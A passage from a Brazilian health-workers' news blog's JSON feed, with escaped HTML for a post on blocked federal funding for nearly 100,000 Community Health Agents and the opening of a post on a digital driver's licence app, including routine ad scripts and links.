start;\"\u003E🟢\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/08\/226bi.html?m=1\" target=\"_blank\"\u003EACS e ACE e a economia de 226 bilhões\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cspan style=\"background-color: white; color: #656565; text-align: start;\"\u003E🟢\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/fora.html?m=1\" target=\"_blank\"\u003EACS e ACE que Pagarão\u0026nbsp; Imposto de Renda\u003C\/a\u003E.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; color: #656565; text-align: start;\"\u003E🟢\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/RG.html?m=1\" target=\"_blank\"\u003EPrazo para tirar a nova Carteira de Identidade\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; color: #656565; text-align: start;\"\u003E🟢\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/salvou.html?m=1\" style=\"text-align: start;\" target=\"_blank\"\u003EEnfermeiro salva pai e filho em situação crítica\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #656565; text-align: start;\"\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; color: #656565; text-align: start;\"\u003E🟢\u003C\/span\u003E\u003Cspan style=\"color: #656565;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/retroativo.html?m=1\" target=\"_blank\"\u003ESancionada lei que descongela tempo de serviço e paga retroativo\u003C\/a\u003E.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"8160334342\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad3\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E⚠️ \u003Cb\u003EConsequências observadas após a suspensão dos recursos\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEntre os efeitos práticos percebidos nos municípios afetados,\u003Cb\u003E destacam-se\u003C\/b\u003E:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 Redução do orçamento destinado às equipes de Atenção Primária;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 Dificuldades para garantir estrutura mínima de trabalho aos ACS;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 Atrasos no planejamento de ações de Vigilância em Saúde e Vigilância Epidemiológica;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 Aumento da pressão sobre gestores locais para regularização imediata dos sistemas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E🛠️\u003Cb\u003E Medidas adotadas para evitar perdas definitivas\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDiante do cenário, o \u003Cb\u003EMinistério da Saúde publicou normativas permitindo que os municípios mantenham as vagas credenciadas de ACS \u003C\/b\u003Emesmo após longos períodos de bloqueio, desde que promovam a regularização das informações.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA medida busca \u003Cb\u003Eevitar prejuízos estruturais permanentes\u003C\/b\u003E e preservar a capacidade instalada das equipes.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"8160334342\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad3\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E🔎 \u003Cb\u003EDesafios e perspectivas para 2026\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EO episódio evidenciou a \u003Cb\u003Enecessidade de maior integração entre gestores\u003C\/b\u003E, coordenações da Atenção Primária e \u003Cb\u003EAgentes Comunitários de Saúde\u003C\/b\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EO fortalecimento do acompanhamento técnico\u003C\/b\u003E, a capacitação contínua para uso dos sistemas de informação e a adoção de rotinas de monitoramento são apontados como essenciais para evitar novos bloqueios e garantir estabilidade nos repasses federais nos próximos anos.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAssista ao vídeo com Ilda Angélica\u003C\/b\u003E,\u0026nbsp;\u003Ca href=\"https:\/\/youtu.be\/h54sfk1KKsU?si=5sR28VQZ4LpjUvPJ\u0026amp;t=97\" target=\"_blank\"\u003Edireto no Youtube, clique aqui\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"369\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube-nocookie.com\/embed\/h54sfk1KKsU?si=Uu2pgvvA1Xd14fyj\u0026amp;controls=0\u0026amp;start=97\" title=\"YouTube video player\" width=\"658\"\u003E\u003C\/iframe\u003E\n  \n  \n  \n  \u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; color: white; font-size: 14px; text-align: start;\"\u003Esalário dos agentes de saúde 2026, jasb, ifa acs, ifa ace, ifa ace 2025, ifa acs 2025\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EMatérias Bônus\u003C\/b\u003E:\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🧊\u003C\/b\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/12\/Normas.html?m=1\" target=\"_blank\"\u003EConheça as Normas sobre o IFA\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🧊\u003C\/b\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/Doramas?m=1\" target=\"_blank\"\u003EEntretenimento: Os melhores doramas\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🧊\u003C\/b\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/fora.html?m=1\" target=\"_blank\"\u003EACS e ACE que Pagarão\u0026nbsp; Imposto de Renda\u003C\/a\u003E.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🧊\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/Garantem.html?m=1\" target=\"_blank\"\u003EPortaria e Lei Federal garantem IFA os\u0026nbsp; ACS\/ACE\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🧊\u003C\/b\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/05\/lei.html?m=1\" target=\"_blank\"\u003EAuxílio Transporte: Modelo de Lei a nível Municipal\u003C\/a\u003E.\u0026nbsp;\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/p\/whatsapp.html?m=1\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"90\" data-original-width=\"728\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhomFLFbLNorWKCjkiUe9MnG97Pvg-usKnuc7B4s43Z4QlZlOfP39yf6E1mZVd67-hTA1BH-xGO3fHgmTaWnGCIu1lrumGzBm2wcsS7aUUlnE-1NykW1PnUm-c-AsGSi01QtCqSk5AtATfhqaTIpi59g-_Cw9BwzqlGYjGzgHmr-boRGw_SdgFGZGKbLsqX\/s16000\/WhatsApp.jpg\" style=\"color: #0000ee;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"8160334342\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad3\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EFonte:\u0026nbsp;\u003Cb style=\"text-align: center;\"\u003EJASB - Jornal dos Agentes de Saúde do Brasil\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"text-align: center;\"\u003E- www.jasb.com.br.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: red;\"\u003E\u003Cspan style=\"color: white;\"\u003EEncaminhamento de denúncia ao JASB:\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/p\/contato.html?m=1\" target=\"_blank\"\u003EAcesse aqui\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EO jornalismo do JASB.com.br precisa de você para continuar marcando ponto na vida das pessoas.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003ECompartilhe as nossas notícias em suas redes sociais!\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\n  \n  \n  \n\u003Cdiv data-src-id=\"${PUBLISHER_ID}\" data-type=\"_mgwidget\" data-widget-id=\"1782609\"\u003E\u003C\/div\u003E\n  \u003Cscript\u003E(function(w,q){w[q]=w[q]||[];w[q].push([\"_mgc.load\"])})(window,\"_mgq\");\u003C\/script\u003E\n\n  \n\n  \n\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n  \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6649576532072361994\/posts\/default\/5669062524062204469"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6649576532072361994\/posts\/default\/5669062524062204469"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jasb.com.br\/2026\/01\/100mil.html","title":"Bloqueio de verbas de quase 100 mil Agentes Comunitários de Saúde compromete prefeituras. "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTNatXUaQrrX6OLZT2Z13ISOmVBHmmee_IJ3mn85koNTxka4ICTvdRR4Q9rVNAgHvg_B1j8533yQu_ciFKbJBKjV8VdKkhatDPUEgxQWaaj3AoRI9AkiPRusyz3giGp-CGLSngufZ4OBTBdW3G97AZg9xmKjr0gUYx3QRdrf3-hpQrF0plNV9GK_Tvgil6\/s72-c\/M-NOVO11114ARS5555555DD231A66.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6649576532072361994.post-1612575773646688863"},"published":{"$t":"2026-02-01T08:32:00.000-02:00"},"updated":{"$t":"2026-02-01T11:02:43.198-02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Governo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Notícia"}],"title":{"type":"text","$t":"Nova fase digital para Carteira Nacional de Habilitação aposta em aplicativo oficial.  "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/digital.html?m=1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"478\" data-original-width=\"868\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWYKaGgRdljeSqtJ8ZBuyRazjBzZwqpdTt_oy1XgGRR2zTakNwsMvTdsKDuY9cI9TbuvUXc39oW84z3WL4kUnFhsOeGbQxbc-3j7bV7SwGZR-UCxfiSvQ5lySJyTPSBFjVa-nAV7BCFOqHK_js5lUdVawJoAkf1yAn6s8pp1qkd8AIhP2_RD8bPHX3PPAE\/s16000\/M-NOVO11114AR5555DD231ASS.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"13\" data-original-width=\"17\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0\/s1600\/ic-fonte.png\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EA.\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E—\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EFoto\/Reprodução\/.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003ENova fase digital para Carteira Nacional de Habilitação aposta em aplicativo oficial.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003EPublicado\u0026nbsp;\u003C\/span\u003Eno\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/\"\u003EJASB\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: 